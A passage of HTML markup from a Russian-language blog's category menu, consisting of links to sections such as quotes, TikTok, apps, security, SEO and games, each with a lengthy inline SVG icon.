9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Цитаты
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/tik-tok" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                    </span>

                    Тик Ток
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/prilozheniya" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20" fill="none" class="icon">
<path d="M17.1217 11.3362L17.4371 12.1535C17.4506 12.1885 17.4774 12.2162 17.5111 12.2302L18.2991 12.5574C18.4104 12.6036 18.4104 12.7671 18.2991 12.8133L17.5111 13.1405C17.4774 13.1545 17.4506 13.1822 17.4371 13.2172L17.1217 14.0345C17.0772 14.15 16.9196 14.15 16.875 14.0345L16.5596 13.2172C16.5461 13.1822 16.5194 13.1545 16.4856 13.1405L15.6977 12.8133C15.5864 12.7671 15.5864 12.6036 15.6977 12.5574L16.4856 12.2302C16.5194 12.2163 16.5461 12.1885 16.5596 12.1535L16.875 11.3362C16.9196 11.2207 17.0772 11.2207 17.1217 11.3362Z" fill="#EB6F65"/>
<path d="M11.0269 1.06423L11.2608 1.6705C11.2709 1.69645 11.2907 1.71701 11.3157 1.72742L11.9002 1.9701C11.9828 2.00438 11.9828 2.12563 11.9002 2.15991L11.3157 2.40259C11.2907 2.413 11.2708 2.43357 11.2608 2.45951L11.0269 3.06578C10.9938 3.15142 10.8769 3.15142 10.8439 3.06578L10.6099 2.45951C10.5999 2.43357 10.5801 2.413 10.5551 2.40259L9.97055 2.15991C9.88799 2.12563 9.88799 2.00438 9.97055 1.9701L10.5551 1.72742C10.5801 1.71701 10.5999 1.69645 10.6099 1.6705L10.8439 1.06423C10.8769 0.97859 10.9938 0.97859 11.0269 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.7256 16.2841C15.7869 15.9381 15.5322 15.6119 15.1567 15.5555C14.7813 15.499 14.4273 15.7338 14.3661 16.0797C14.3048 16.4257 14.5595 16.7519 14.935 16.8084C15.3104 16.8648 15.6644 16.6301 15.7256 16.2841Z" fill="#EB6F65"/>
<path d="M0.976772 7.57795C0.976772 7.72916 0.843747 7.85175 0.67967 7.85175C0.515593 7.85175 0.382568 7.72916 0.382568 7.57795C0.382568 7.42674 0.515593 7.30415 0.67967 7.30415C0.843747 7.30415 0.976772 7.42674 0.976772 7.57795Z" fill="#EB6F65"/>
<path d="M13.1647 3.36213C13.3162 3.30391 13.3877 3.14357 13.3246 3.004C13.2614 2.86443 13.0874 2.79848 12.936 2.8567C12.7845 2.91492 12.713 3.07526 12.7761 3.21483C12.8393 3.3544 13.0133 3.42035 13.1647 3.36213Z" fill="#EB6F65"/>
<path d="M13.561 5.09252L13.561 5.09252L16.5902 6.67526C16.7607 6.76431 16.8711 6.93767 16.8651 7.13072C16.8651 7.13073 16.8651 7.13075 16.8651 7.13076L16.7152 7.12609C16.7111 7.25705 16.6289 7.37524 16.5015 7.43328L13.561 5.09252ZM13.561 5.09252C13.4592 5.03934 13.3446 5.02086 13.2346 5.03409L13.561 5.09252ZM12.8093 12.8646L13.3412 9.03728L6.60474 16.9482L6.31725 15.4001L12.4561 13.2844C12.4562 13.2843 12.4564 13.2843 12.4565 13.2843C12.6472 13.2197 12.781 13.0536 12.8091 12.8661L12.8093 12.8646ZM8.53353 5.20077L11.23 11.6816L5.49174 8.53067L8.53353 5.20077ZM7.76654 4.49674L4.67236 7.88401L1.97447 2.30046L7.76654 4.49674ZM2.48606 17.8149L4.42276 11.0371L5.47731 16.7156L2.48606 17.8149ZM6.12998 14.3918L5.23155 9.5539L10.9911 12.7164L6.12998 14.3918ZM10.6749 7.58972L12.6169 6.49895L12.017 10.8154L10.6749 7.58972ZM15.1702 7.08534L13.5073 7.8426L13.718 6.32658L15.1702 7.08534Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M4.64724 6.68896C4.50273 6.68896 4.36433 6.61341 4.29914 6.48481L3.5927 5.09121C3.50294 4.91417 3.58595 4.70355 3.77806 4.62086C3.97018 4.53814 4.19869 4.6146 4.28845 4.79168L4.99485 6.18521C5.08465 6.36225 5.00164 6.57287 4.80953 6.6556C4.757 6.67824 4.70172 6.68896 4.64724 6.68896Z" fill="#262D35"/>
<path d="M3.46479 4.35616C3.32028 4.35616 3.18188 4.28061 3.11664 4.15201L2.92605 3.77594C2.83633 3.59886 2.91934 3.38831 3.11145 3.30558C3.30361 3.22293 3.53212 3.2994 3.62184 3.47644L3.81243 3.85244C3.9022 4.02949 3.81919 4.24007 3.62707 4.32283C3.5745 4.34544 3.51922 4.35616 3.46479 4.35616V4.35616Z" fill="#262D35"/>
</svg>                    </span>

                    Приложения
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/bezopasnost" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Безопасность
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/seo" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536243C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536243L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Seo
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/igry" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
